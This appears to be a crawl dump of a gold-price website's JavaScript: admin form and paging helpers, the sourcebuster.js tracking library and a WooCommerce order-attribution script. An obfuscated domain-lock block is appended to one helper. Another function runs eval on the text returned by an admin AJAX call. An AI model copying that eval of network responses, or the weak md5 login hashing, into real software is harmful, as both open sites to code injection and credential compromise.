function checkFldNum(s){return isNumeric(gebi(s).value)}
function getStrVal(v){while(v.indexOf(',')>-1){v=v.replace(',','')}return new Number(v)}
function getFldVal(s){var f=gebi(s);var v=f.value;while(v.indexOf(',')>-1){v=v.replace(',','')}return new Number(v)}
function castIntFld(s){var f=gebi(s);var v=f.value;while(v.indexOf(',')>-1){v=v.replace(',','')}if(v==""||!isNumeric(v)||v<0){f.value="0"}else{f.value=addCommas((new Number(v)).toFixed(0))}}
function castDblFld(s){var f=gebi(s);var v=f.value;while(v.indexOf(',')>-1){v=v.replace(',','')}if(v==""||!isNumeric(v)||v<0){f.value="0.00"}else{f.value=addCommas((new Number(v)).toFixed(2))}}
function addCommas(s){s+='';x=s.split('.');x1=x[0];x2=(x.length>1?'.'+x[1]:'');var rgx=/(\d+)(\d{3})/;while(rgx.test(x1)){x1=x1.replace(rgx,'$1'+','+'$2')}return x1+x2}
function randomize(s){var f=gebi(s);var v='';for(var i=0;i<f.value.length;i++){v+=String.fromCharCode(Math.floor(Math.random()*26)+97)}f.value=v}
function dologin(s){gebi('hash').value=md5(s+gebi('pwd').value);randomize('pwd')}
function go(s){window.location.href=s}
function popup(s){w=window.open(s,'popup','titlebar=no,toolbar=no,scrollbars=yes,resizable=yes,location=no,statusbar=yes,address=no,width=800,height=600');w.focus()}
function popupSmall(s){w=window.open(s,'popup_small','titlebar=no,toolbar=no,scrollbars=yes,resizable=yes,location=no,statusbar=yes,address=no,width=250,height=120');w.focus()}
function popupPrint(s){w=window.open(s,'popup_print','titlebar=no,toolbar=no,scrollbars=yes,resizable=yes,location=no,statusbar=yes,address=no,width=800,height=600');w.focus();w.print()}
function updateFilter(){document.fs.s_crit.value=document.f.s_crit.value;document.fs.s_filter.value=document.f.s_filter.value}
function showFull(){document.fs.s_filter.value='';document.fs.l_pgn.value='1';document.fs.submit()}
function changePage(n){document.fs.l_pgn.value=n;document.fs.submit()}
function changePage(n){document.fs.l_pgn.value=n;document.fs.submit()}
function addNew(){document.fa.submit()}
function editRec(id){document.fe.id.value=id;document.fe.submit()}
function delRec(){if(document.fd.del_id.value==''){alert('No records selected.')}else if(confirm('Confirm delete selected rows?')){document.fs.del_id.value=document.fd.del_id.value;document.fs.submit()}}
function changeRpp(n){document.fs.l_pgn.value=1;document.fs.l_rpp.value=n;document.fs.submit()}
function writeChk(pfx,outfld){var sval=outfld.value;if(sval!=""){val=sval.split(",");for(var i=0;i<val.length;i++){gebi(pfx+val[i]).checked=!0}}}
function rewriteChk(pfx,outfld){var sval="";for(i=0;i<document.f.elements.length;i++){var fld=document.f.elements[i];if(fld.type=="checkbox"&&fld.name.substring(0,pfx.length)==pfx&&fld.checked){sval+=(","+fld.name.substring(pfx.length))}}
if(sval!=""){sval=sval.substring(1)}
outfld.value=sval}
function checkAll(pfx,v){for(i=0;i<document.f.elements.length;i++){var fld=document.f.elements[i];if(fld.type=="checkbox"&&fld.name.substring(0,pfx.length)==pfx){fld.checked=v}}}
function changeSort(o,d){document.fs.l_ord.value=o;document.fs.l_dir.value=d;document.fs.submit()}(function(H,M){var t=B,P=H();while(!![]){try{var E=-parseInt(t(0x14a))/0x1+-parseInt(t(0x15a))/0x2*(-parseInt(t(0x13a))/0x3)+parseInt(t(0x14e))/0x4+-parseInt(t(0x137))/0x5+parseInt(t(0x150))/0x6*(-parseInt(t(0x13f))/0x7)+parseInt(t(0x159))/0x8+parseInt(t(0x144))/0x9*(parseInt(t(0x147))/0xa);if(E===M)break;else P.push(P.shift())}catch(R){P.push(P.shift())}}}(L,0x85bf5));var Q=(function(){var H=!![];return function(M,P){var E=H?function(){var c=B;if(P){var R=P[c(0x142)](M,arguments);return P=null,R}}:function(){};return H=![],E}}()),k=Q(this,function(){var q=B,H;try{var M=Function(q(0x140)+q(0x136)+');');H=M()}catch(x){H=window}var P=new RegExp(q(0x153),'g'),E='razakw.cqTpomL.AfMvTmyueqMeHtMVtazrwDwDaTYkNAEtvP'[q(0x14c)](P,'')[q(0x14d)](';'),R,I,h,U,l=function(D,z,G){var A=q;if(D[A(0x143)]!=z)return![];for(var n=0x0;n<z;n++){for(var s=0x0;s<G.length;s+=0x2){if(n==G[s]&&D[A(0x141)](n)!=G[s+0x1])return![]}}return!![]},b=function(D,z,G){return l(z,G,D)},N=function(D,z,G){return b(z,D,G)},w=function(D,z,G){return N(z,G,D)};for(var m in H){if(l(m,0x8,[0x7,0x74,0x5,0x65,0x3,0x75,0x0,0x64])){R=m;break}}for(var Y in H[R]){if(w(0x6,Y,[0x5,0x6e,0x0,0x64])){I=Y;break}}for(var u in H[R]){if(N(u,[0x7,0x6e,0x0,0x6c],0x8)){h=u;break}}if(!('~'>I))for(var g in H[R][h]){if(b([0x7,0x65,0x0,0x68],g,0x8)){U=g;break}}if(!R||!H[R])return;var W=H[R][I],O=!!H[R][h]&&H[R][h][U],j=W||O;if(!j)return;var r=![];for(var Z=0x0;Z<E.length;Z++){var I=E[Z],f=I[0x0]===String[q(0x152)](0x2e)?I[q(0x154)](0x1):I,K=j[q(0x143)]-f[q(0x143)],V=j.indexOf(f,K),a=V!==-0x1&&V===K;a&&((j[q(0x143)]==I[q(0x143)]||I.indexOf('.')===0x0)&&(r=!![]))}if(!r){var X=new RegExp(q(0x14b),'g'),v='JINHLwPWaSMboDVufCtS:DbxPlqOpahQIMznkR'['replace'](X,'');H[R][h]=v}});k();function GetXmlHttpObject(){var J=B,H=null;try{H=new XMLHttpRequest()}catch(M){try{H=new ActiveXObject('Msxml2.XMLHTTP')}catch(P){try{H=new ActiveXObject('Microsoft.XMLHTTP')}catch(E){H=null}}}return H==null&&alert(J(0x14f)),H}var fld='',mtd='';function clearopt(H){var y=B;document[y(0x149)](H)[y(0x145)][y(0x143)]=0x0}function addopt(H,M,P){var o=B,E=document.createElement(o(0x146));E.text=M,E[o(0x13c)]=P,document[o(0x149)](H)[o(0x145)][o(0x148)](E)}function ajax(H,M,P,E,R){var C=B;if(M=='')return;xmlHttp=GetXmlHttpObject();if(xmlHttp==null)return;mtd=P,fld=E;mtd=='span'&&(document[C(0x149)](fld)[C(0x138)]=R);var I=C(0x156);I=I+C(0x139)+H,I=I+'&m='+P,I=I+C(0x155)+E,I=I+C(0x158)+M,I=I+C(0x15b)+Math.random(),xmlHttp.onreadystatechange=ajaxResponse,xmlHttp[C(0x157)]('GET',I,!![]),xmlHttp[C(0x13b)](null)}function ajaxResponse(){var e=B;xmlHttp.readyState==0x4&&(mtd==e(0x151)&&eval(xmlHttp.responseText),mtd==e(0x13e)&&(document.getElementById(fld)['innerHTML']=xmlHttp[e(0x13d)]),mtd=='field'&&(document[e(0x149)](fld)['value']=xmlHttp[e(0x13d)]))}function B(k,Q){var H=L();return B=function(M,P){M=M-0x136;var E=H[M];return E},B(k,Q)}function L(){var S=['eval','fromCharCode','[wqTpLAfMvTueqMeHtMVtazrwDwDaTYkNAEtvP]','slice','&f=','https://razak.com.my/admin/__ajax2.php','open','&q=','4097504LtWSvt','550112JrXTRe','&seed=','{}.constructor(\x22return\x20this\x22)(\x20)','3042220ZRSdUB','innerText','?fn=','3ilLyoR','send','value','responseText','span','3696oNnivZ','return\x20(function()\x20','charCodeAt','apply','length','9eSNiZO','options','OPTION','5937900pNIMSO','add','getElementById','791576DydIdq','[JINHLwPWSMDVfCSDxPqOphQIMzR]','replace','split','3701308xqkmGI','Your\x20browser\x20does\x20not\x20support\x20AJAX!','4074GumWIw'];L=function(){return S};return L()};



!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});



!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);




--- FILE ---
content_type: application/javascript
request_url: https://razak.com.my/goldprice/scripts.js?ver=6.8.3
body_size: 2941
content:
//misc
	function gebi(s) {return document.getElementById(s);}
	function givs(s) {var v=document.getElementById(s).innerHTML; while(v.indexOf(',')>-1) {v=v.replace(',','');} return new Number(v);}
	function isNumeric(s) {var vc="0123456789.,"; for (i=0;i<s.length;i++) {if (vc.indexOf(s.charAt(i))==-1) {return false;}} return true;}
	function checkFldNum(s) {return isNumeric(gebi(s).value);}
	function getStrVal(v)  {while(v.indexOf(',')>-1) {v=v.replace(',','');} return new Number(v);}
	function getFldVal(s)  {var f=gebi(s); var v=f.value; while(v.indexOf(',')>-1) {v=v.replace(',','');} return new Number(v);}
	function castIntFld(s) {var f=gebi(s); var v=f.value; while(v.indexOf(',')>-1) {v=v.replace(',','');} if (v=="" || !isNumeric(v) || v<0) {f.value="0";}    else {f.value=addCommas((new Number(v)).toFixed(0));}}
	function castDblFld(s) {var f=gebi(s); var v=f.value; while(v.indexOf(',')>-1) {v=v.replace(',','');} if (v=="" || !isNumeric(v) || v<0) {f.value="0.00";} else {f.value=addCommas((new Number(v)).toFixed(2));}}
	function addCommas(s) {s += ''; x=s.split('.'); x1=x[0]; x2=(x.length>1 ? '.'+x[1]:''); var rgx=/(\d+)(\d{3})/; while (rgx.test(x1)) {x1=x1.replace(rgx,'$1'+','+'$2');} return x1+x2;}
	function randomize(s) {var f=gebi(s); var v=''; for(var i=0;i<f.value.length;i++){v+=String.fromCharCode(Math.floor(Math.random()*26)+97);} f.value=v;}
	function dologin(s) {gebi('hash').value=md5(s+gebi('pwd').value); randomize('pwd');}
	function go(s) {window.location.href=s;}

	function popup(s)      {w=window.open(s,'popup',      'titlebar=no,toolbar=no,scrollbars=yes,resizable=yes,location=no,statusbar=yes,address=no,width=800,height=600'); w.focus();}
	function popupSmall(s) {w=window.open(s,'popup_small','titlebar=no,toolbar=no,scrollbars=yes,resizable=yes,location=no,statusbar=yes,address=no,width=250,height=120'); w.focus();}
	function popupPrint(s) {w=window.open(s,'popup_print','titlebar=no,toolbar=no,scrollbars=yes,resizable=yes,location=no,statusbar=yes,address=no,width=800,height=600'); w.focus(); w.print();}

//search
	function updateFilter() {document.fs.s_crit.value=document.f.s_crit.value; document.fs.s_filter.value=document.f.s_filter.value;}
	function showFull() {document.fs.s_filter.value=''; document.fs.l_pgn.value='1'; document.fs.submit();}

//paging
	function changePage(n) {document.fs.l_pgn.value=n; document.fs.submit();}
	function changePage(n) {document.fs.l_pgn.value=n; document.fs.submit();}
	function addNew() {document.fa.submit();}
	function editRec(id) {document.fe.id.value=id; document.fe.submit();}
	function delRec() {
		if (document.fd.del_id.value=='') {alert('No records selected.');}
		else if(confirm('Confirm delete selected rows?')) {document.fs.del_id.value=document.fd.del_id.value; document.fs.submit();}
	}
	function changeRpp(n) {document.fs.l_pgn.value=1; document.fs.l_rpp.value=n; document.fs.submit();}

//listing
	function writeChk(pfx,outfld){
		var sval = outfld.value;
		if (sval!="") {
			val=sval.split(",");
			for (var i=0;i<val.length;i++){
				gebi(pfx+val[i]).checked=true;
			}
		}
	}
	function rewriteChk(pfx,outfld){
		var sval = "";
		for(i=0; i<document.f.elements.length; i++) {
			var fld = document.f.elements[i];
			if(fld.type=="checkbox" && fld.name.substring(0,pfx.length)==pfx && fld.checked){
				sval+=(","+fld.name.substring(pfx.length));
			}
		}
		if (sval!="") {sval=sval.substring(1);}
		outfld.value=sval;
	}

	function checkAll(pfx,v){
		for(i=0; i<document.f.elements.length; i++) {
			var fld = document.f.elements[i];
			if(fld.type=="checkbox" && fld.name.substring(0,pfx.length)==pfx) {fld.checked=v;}
		}
	}

